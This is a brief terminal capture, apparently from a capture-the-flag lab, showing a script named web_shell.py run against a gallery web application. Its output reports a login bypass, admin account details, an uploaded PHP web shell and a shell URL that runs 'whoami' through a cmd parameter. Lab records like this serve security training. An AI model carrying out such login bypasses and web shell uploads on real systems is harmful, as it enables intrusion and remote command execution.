 (hisoka㉿greed-island)-[~/CTFs/gallery/SESSION2]
$ python3 web_shell.py
TARGET = http://gallery.thm:8080
Login Bypass
shell name TagolkywaqsedfkdicrLetta
protecting user
User ID : 1
Firsname : Adminstrator
Correct Answer
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.15.221/gallery/uploads/1761869580_T
agolkywaqsedfkdicrLetta.php?cmd=whoami